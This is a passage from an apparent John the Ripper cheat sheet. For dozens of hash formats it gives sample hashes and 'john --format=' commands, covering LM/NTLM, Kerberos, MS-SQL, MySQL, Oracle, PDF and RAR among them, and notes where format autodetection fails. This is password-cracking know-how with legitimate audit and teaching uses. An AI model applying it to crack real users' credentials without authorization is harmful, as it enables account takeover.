username:0x5F1D84A6DE97E2BEFB637A3CB5318AFEF0750B856CF1836BD1D4470175BE 0x4D5EFDFA143EDF74193076F174AC47CEBF2F417F:::::::
$ john hashes.txt
$ # NB: There is no –format option for this hash type
hdaa – HTTP Digest access authentication
Supported Hash Formats
$ cat hashes.txt
$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth
$ john hashes.txt
$ john –format=hdaa hashes.txt
$ cat hashes.txt
username:$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth
$ john hashes.txt
$ john –format=hdaa hashes.txt
$ cat hashes.txt
username:$response$679066476e67b5c7c4e88f04be567f8b$user$myrealm$GET$/$8c12bd8f728afe56d45a0ce846b70e5a$00000001$4b61913cec32e2c9$auth:::::::
$ john hashes.txt
$ john –format=hdaa hashes.txt
hmac-md5 – HMAC MD5
Supported Hash Formats
$ cat hashes.txt
what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
$ cat hashes.txt
username:what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
$ cat hashes.txt
username:what do ya want for nothing?#750c783e6ab0b503eaa86e310a5db738:::::::
$ john hashes.txt
$ john –format=hmac-md5 hashes.txt
hmailserver – hmailserver
Supported Hash Formats
$ cat hashes.txt
cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd
$ john hashes.txt
$ john –format=hmailserver hashes.txt
$ cat hashes.txt
username:cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd
$ john hashes.txt
$ john –format=hmailserver hashes.txt
$ cat hashes.txt
username:cc06fa688a64cdeea43d3c0fb761fede7e3ccf00a9daea9c79f7d458e06f88327f16dd:::::::
$ john hashes.txt
$ john –format=hmailserver hashes.txt
ipb2 – IPB2 MD5
Supported Hash Formats
$ cat hashes.txt
$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604
$ john hashes.txt
$ john –format=ipb2 hashes.txt
$ cat hashes.txt
username:$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604
$ john hashes.txt
$ john –format=ipb2 hashes.txt
$ cat hashes.txt
username:$IPB2$2e75504633$d891f03a7327639bc632d62a7f302604:::::::
$ john hashes.txt
$ john –format=ipb2 hashes.txt
krb4 – Kerberos v4 TGT
Supported Hash Formats
$ cat hashes.txt
$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d
$ john hashes.txt
$ john –format=krb4 hashes.txt
$ cat hashes.txt
username:$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d
$ john hashes.txt
$ john –format=krb4 hashes.txt
$ cat hashes.txt
username:$af$ENGIN.UMICH.EDU$44feffd06e68e30bc8890e253760858d:::::::
$ john hashes.txt
$ john –format=krb4 hashes.txt
krb5 – Kerberos v5 TGT
Supported Hash Formats
$ cat hashes.txt
$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97
$ john hashes.txt
$ john –format=krb5 hashes.txt
$ cat hashes.txt
username:$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97
$ john hashes.txt
$ john –format=krb5 hashes.txt
$ cat hashes.txt
username:$krb5$oskov$ACM.UIUC.EDU$4730d7249765615d6f3652321c4fb76d09fb9cd06faeb0c31b8737f9fdfcde4bd4259c31cb1dff25df39173b09abdff08373302d99ac09802a290915243d9f0ea0313fdedc7f8d1fae0d9df8f0ee6233818d317f03a72c2e77b480b2bc50d1ca14fba85133ea00e472c50dbc825291e2853bd60a969ddb69dae35b604b34ea2c2265a4ffc72e9fb811da17c7f2887ccb17e2f87cd1f6c28a9afc0c083a9356a9ee2a28d2e4a01fc7ea90cc8836b8e25650c3a1409b811d0bad42a59aa418143291d42d7b1e6cb5b1876a4cc758d721323a762e943f774630385c9faa68df6f3a94422f97:::::::
$ john hashes.txt
$ john –format=krb5 hashes.txt
lm – LM DES
Supported Hash Formats
$ cat hashes.txt
$LM$a9c604d244c4e99d
$ john hashes.txt
$ john –format=lm hashes.txt
$ cat hashes.txt
username:$LM$a9c604d244c4e99d
$ john hashes.txt
$ john –format=lm hashes.txt
$ cat hashes.txt
username:$LM$a9c604d244c4e99d:::::::
$ john hashes.txt
$ john –format=lm hashes.txt
lotus5 – Lotus5
Supported Hash Formats
$ cat hashes.txt
355E98E7C7B59BD810ED845AD0FD2FC4
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
$ cat hashes.txt
username:355E98E7C7B59BD810ED845AD0FD2FC4
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
$ cat hashes.txt
username:355E98E7C7B59BD810ED845AD0FD2FC4:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=lotus5 hashes.txt
md4-gen – Generic salted MD4
Supported Hash Formats
$ cat hashes.txt
$MD4p$salt$15ad2b7a23e5088942f9d3772181b384
$ john hashes.txt
$ john –format=md4-gen hashes.txt
$ cat hashes.txt
username:$MD4p$salt$15ad2b7a23e5088942f9d3772181b384
$ john hashes.txt
$ john –format=md4-gen hashes.txt
$ cat hashes.txt
username:$MD4p$salt$15ad2b7a23e5088942f9d3772181b384:::::::
$ john hashes.txt
$ john –format=md4-gen hashes.txt
md5 – FreeBSD MD5
Supported Hash Formats
$ cat hashes.txt
$1$12345678$aIccj83HRDBo6ux1bVx7D1
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$1$12345678$aIccj83HRDBo6ux1bVx7D1
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$1$12345678$aIccj83HRDBo6ux1bVx7D1:::::::
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.:::::::
$ john hashes.txt
$ john –format=md5 hashes.txt
mediawiki – MediaWiki MD5s
Supported Hash Formats
$ cat hashes.txt
$B$113$de2874e33da25313d808d2a8cbf31485
$ john hashes.txt
$ john –format=mediawiki hashes.txt
$ cat hashes.txt
username:$B$113$de2874e33da25313d808d2a8cbf31485
$ john hashes.txt
$ john –format=mediawiki hashes.txt
$ cat hashes.txt
username:$B$113$de2874e33da25313d808d2a8cbf31485:::::::
$ john hashes.txt
$ john –format=mediawiki hashes.txt
mscash – M$ Cache Hash
Supported Hash Formats
$ cat hashes.txt
M$test1#64cd29e36a8431a2b111378564a10631
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
$ cat hashes.txt
username:M$test1#64cd29e36a8431a2b111378564a10631
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
$ cat hashes.txt
username:M$test1#64cd29e36a8431a2b111378564a10631:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
mscash2 – M$ Cache Hash 2 (DCC2)
Supported Hash Formats
$ cat hashes.txt
$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8
$ john hashes.txt # Doesn’t work. JTR detects hash as “M$ Cache Hash”.
$ john –format=mscash2 hashes.txt
$ cat hashes.txt
username:$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8
$ john hashes.txt
$ john –format=mscash2 hashes.txt
$ cat hashes.txt
username:$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8:::::::
$ john hashes.txt
$ john –format=mscash2 hashes.txt
mschapv2 – MSCHAPv2 C/R MD4 DES
Supported Hash Formats
$ cat hashes.txt
$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
$ cat hashes.txt
username:$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
$ cat hashes.txt
username:$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser:::::::
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
mskrb5 – MS Kerberos 5 AS-REQ Pre-Auth
Supported Hash Formats
$ cat hashes.txt
$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
$ cat hashes.txt
username:$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
$ cat hashes.txt
username:$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154:::::::
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
mssql05 – MS-SQL05
Supported Hash Formats
$ cat hashes.txt
0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908
$ john hashes.txt
$ john –format=mssql05 hashes.txt
$ cat hashes.txt
username:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908
$ john hashes.txt
$ john –format=mssql05 hashes.txt
$ cat hashes.txt
username:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908:::::::
$ john hashes.txt
$ john –format=mssql05 hashes.txt
mssql – MS-SQL
Supported Hash Formats
$ cat hashes.txt
0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254
$ john hashes.txt
$ john –format=mssql hashes.txt
$ cat hashes.txt
username:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254
$ john hashes.txt
$ john –format=mssql hashes.txt
$ cat hashes.txt
username:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254:::::::
$ john hashes.txt
$ john –format=mssql hashes.txt
mysql-fast – MYSQL_fast
Supported Hash Formats
$ cat hashes.txt
60671c896665c3fa
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
$ cat hashes.txt
username:60671c896665c3fa
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
$ cat hashes.txt
username:60671c896665c3fa:::::::
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
mysql – MYSQL
Supported Hash Formats
$ cat hashes.txt
5d2e19393cc5ef67
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
$ cat hashes.txt
username:5d2e19393cc5ef67
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
$ cat hashes.txt
username:5d2e19393cc5ef67:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
mysql-sha1 – MySQL 4.1 double-SHA-1
Supported Hash Formats
$ cat hashes.txt
*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
$ cat hashes.txt
username:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
$ cat hashes.txt
username:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:::::::
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
netlm – LM C/R DES
Supported Hash Formats
$ cat hashes.txt
$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25
$ john hashes.txt
$ john –format=netlm hashes.txt
$ cat hashes.txt
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25
$ john hashes.txt
$ john –format=netlm hashes.txt
$ cat hashes.txt
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25:::::::
$ john hashes.txt
$ john –format=netlm hashes.txt
netlmv2 – LMv2 C/R MD4 HMAC-MD5
Supported Hash Formats
$ cat hashes.txt
$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
$ cat hashes.txt
username:$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
$ cat hashes.txt
username:$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20:::::::
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
netntlm – NTLMv1 C/R MD4 DES [ESS MD5]
Supported Hash Formats
$ cat hashes.txt
$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233
$ john hashes.txt
$ john –format=netntlm hashes.txt
$ cat hashes.txt
username:$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233
$ john hashes.txt
$ john –format=netntlm hashes.txt
$ cat hashes.txt
username:$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233:::::::
$ john hashes.txt
$ john –format=netntlm hashes.txt
netntlmv2 – NTLMv2 C/R MD4 HMAC-MD5
Supported Hash Formats
$ cat hashes.txt
$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
$ cat hashes.txt
username:$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
$ cat hashes.txt
username:$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000:::::::
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
nethalflm – HalfLM C/R DES
Supported Hash Formats
$ cat hashes.txt
$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD
$ john hashes.txt
$ john –format=nethalflm hashes.txt
$ cat hashes.txt
username:$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD
$ john hashes.txt
$ john –format=nethalflm hashes.txt
$ cat hashes.txt
username:$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD:::::::
$ john hashes.txt
$ john –format=nethalflm hashes.txt
md5ns – Netscreen MD5
Supported Hash Formats
$ cat hashes.txt
admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn
$ john hashes.txt
$ john –format=md5ns hashes.txt
$ cat hashes.txt
username:admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn
$ john hashes.txt
$ john –format=md5ns hashes.txt
$ cat hashes.txt
username:admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn:::::::
$ john hashes.txt
$ john –format=md5ns hashes.txt
nsldap – Netscape LDAP SHA
Supported Hash Formats
$ cat hashes.txt
{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=
$ john hashes.txt
$ john –format=nsldap hashes.txt
$ cat hashes.txt
username:{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=
$ john hashes.txt
$ john –format=nsldap hashes.txt
$ cat hashes.txt
username:{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=:::::::
$ john hashes.txt
$ john –format=nsldap hashes.txt
ssha – Netscape LDAP SSHA
Supported Hash Formats
$ cat hashes.txt
{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==
$ john hashes.txt
$ john –format=ssha hashes.txt
$ cat hashes.txt
username:{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==
$ john hashes.txt
$ john –format=ssha hashes.txt
$ cat hashes.txt
username:{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==:::::::
$ john hashes.txt
$ john –format=ssha hashes.txt
nt – NT MD4
Supported Hash Formats
$ cat hashes.txt
$NT$8846f7eaee8fb117ad06bdd830b7586c
$ john hashes.txt
$ john –format=nt hashes.txt
$ cat hashes.txt
username:$NT$8846f7eaee8fb117ad06bdd830b7586c
$ john hashes.txt
$ john –format=nt hashes.txt
$ cat hashes.txt
username:$NT$8846f7eaee8fb117ad06bdd830b7586c:::::::
$ john hashes.txt
$ john –format=nt hashes.txt
openssha – OpenLDAP SSHA
Supported Hash Formats
$ cat hashes.txt
{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt
$ john –format=openssha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt
$ john –format=openssha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X:::::::
$ john hashes.txt
$ john –format=openssha hashes.txt
oracle11 – Oracle 11g
Supported Hash Formats
$ cat hashes.txt
5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642
$ john hashes.txt
$ john –format=oracle11 hashes.txt
$ cat hashes.txt
username:5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642
$ john hashes.txt
$ john –format=oracle11 hashes.txt
$ cat hashes.txt
username:5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642:::::::
$ john hashes.txt
$ john –format=oracle11 hashes.txt
oracle – Oracle
Supported Hash Formats
$ cat hashes.txt
O$SIMON#4F8BC1809CB2AF77
$ john hashes.txt
$ john –format=oracle hashes.txt
$ cat hashes.txt
username:O$SIMON#4F8BC1809CB2AF77
$ john hashes.txt
$ john –format=oracle hashes.txt
$ cat hashes.txt
username:O$SIMON#4F8BC1809CB2AF77:::::::
$ john hashes.txt
$ john –format=oracle hashes.txt
pdf – pdf
Supported Hash Formats
$ cat hashes.txt
$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2
$ john hashes.txt
$ john –format=pdf hashes.txt
$ cat hashes.txt
username:$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2
$ john hashes.txt
$ john –format=pdf hashes.txt
$ cat hashes.txt
username:$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2:::::::
$ john hashes.txt
$ john –format=pdf hashes.txt
phpass-md5 – PHPass MD5
Supported Hash Formats
$ cat hashes.txt
$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
$ cat hashes.txt
username:$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
$ cat hashes.txt
username:$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00:::::::
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
phps – PHPS MD5
Supported Hash Formats
$ cat hashes.txt
$PHPS$433925$5d756853cd63acee76e6dcd6d3728447
$ john hashes.txt
$ john –format=phps hashes.txt
$ cat hashes.txt
username:$PHPS$433925$5d756853cd63acee76e6dcd6d3728447
$ john hashes.txt
$ john –format=phps hashes.txt
$ cat hashes.txt
username:$PHPS$433925$5d756853cd63acee76e6dcd6d3728447:::::::
$ john hashes.txt
$ john –format=phps hashes.txt
pix-md5 – PIX MD5
Supported Hash Formats
$ cat hashes.txt
NuLKvvWGg.x9HEKO
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
$ cat hashes.txt
username:NuLKvvWGg.x9HEKO
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
$ cat hashes.txt
username:NuLKvvWGg.x9HEKO:::::::
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
po – Post.Office MD5
Supported Hash Formats
$ cat hashes.txt
0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0
$ john hashes.txt
$ john –format=po hashes.txt
$ cat hashes.txt
username:0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0
$ john hashes.txt
$ john –format=po hashes.txt
$ cat hashes.txt
username:0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0:::::::
$ john hashes.txt
$ john –format=po hashes.txt
rar – rar
Supported Hash Formats
$ cat hashes.txt
$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24
$ john hashes.txt
$ john –format=rar hashes.txt
$ cat hashes.txt
username:$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24
$ john hashes.txt
$ john –format=rar hashes.txt
$ cat hashes.txt
username:$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24:::::::
$ john hashes.txt
$ john –format=rar hashes.txt
raw-md4 – Raw MD4
Supported Hash Formats
$ cat hashes.txt
8a9d093f14f8701df17732b2bb182c74
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
$ cat hashes.txt
username:8a9d093f14f8701df17732b2bb182c74
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
$ cat hashes.txt
username:8a9d093f14f8701df17732b2bb182c74:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
raw-md5 – Raw MD5
Supported Hash Formats
$ cat hashes.txt
5a105e8b9d40e1329780d62ea2265d8a
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
$ cat hashes.txt
username:5a105e8b9d40e1329780d62ea2265d8a
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
$ cat hashes.txt
username:5a105e8b9d40e1329780d62ea2265d8a:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
raw-md5-unicode – Raw MD5 of Unicode plaintext
Supported Hash Formats
$ cat hashes.txt
16c47151c18ac087cd12b3a70746c790
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
$ cat hashes.txt
username:16c47151c18ac087cd12b3a70746c790
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
$ cat hashes.txt
username:16c47151c18ac087cd12b3a70746c790:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
raw-sha1 – Raw SHA-1
Supported Hash Formats
$ cat hashes.txt
A9993E364706816ABA3E25717850C26C9CD0D89D
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
$ cat hashes.txt
username:A9993E364706816ABA3E25717850C26C9CD0D89D
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
$ cat hashes.txt
username:A9993E364706816ABA3E25717850C26C9CD0D89D:::::::
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
raw-sha224 – Raw SHA-224
Supported Hash Formats
$ cat hashes.txt
d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
$ cat hashes.txt
username:d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
$ cat hashes.txt
username:d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01:::::::
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
raw-sha256 – Raw SHA-256
Supported Hash Formats
$ cat hashes.txt
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
$ cat hashes.txt
username:5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
$ cat hashes.txt
username:5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
raw-sha384 – Raw SHA-384
Supported Hash Formats
$ cat hashes.txt
a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
$ cat hashes.txt
username:a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
$ cat hashes.txt
username:a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7:::::::
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
raw-sha512 – Raw SHA-512
Supported Hash Formats
$ cat hashes.txt
b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86:::::::
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe:::::::
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
salted-sha – Salted SHA
Supported Hash Formats
